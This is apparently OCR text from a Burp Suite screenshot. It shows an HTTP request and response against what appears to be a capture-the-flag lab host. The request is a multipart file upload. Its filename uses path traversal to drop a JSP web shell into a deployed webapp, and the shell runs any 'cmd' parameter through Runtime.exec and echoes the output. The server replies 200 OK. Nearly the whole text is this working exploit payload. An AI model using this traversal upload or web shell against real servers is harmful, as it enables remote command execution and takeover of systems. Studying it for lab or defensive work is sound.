 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy
1 × ...
Send Cancel < >
Target: https://ec
Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/2
2 Host: eci-2ze3yme3ygvebo86j4o8.cloudeci1.ichunqiu.com:9443
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 889
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9 --4ef9f369a86bfaadf5ec3177278d49c0
10 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authenticationendpoint
/1.jsp"; filename="
../../../../repository/deployment/server/webapps/authenticationendpoint
/1.jsp"
11
12 <FORM>
13 <INPUT name='cmd' type=text>
14 <INPUT type=submit value='Run'>
15 </FORM>
16 <%@ page import="java.io.*" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 String output = "";
20 if(cmd != null) {
21 String s = null;
22 try {
23 Process p = Runtime.getRuntime().exec(cmd,null,null);
24 BufferedReader sI = new BufferedReader(new
25 InputStreamReader(p.getInputStream()));
26 while((s = sI.readLine()) != null) { output += s+"</br>"; }
27 } catch(IOException e) { e.printStackTrace(); }
28 }
29 %>
30 <pre><%=output %></pre>
31 --4ef9f369a86bfaadf5ec3177278d49c0--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 26 Jun 2023 07:03:31 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Vary: Accept-Encoding
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 Set-Cookie: JSESSIONID=FFDF1B36BA82175739109CBB9AA4471C ;
Secure; HttpOnly
8
9 1.6877630111967712E12
? Search... 0 matches ? Search...
Done
中 拼 15:09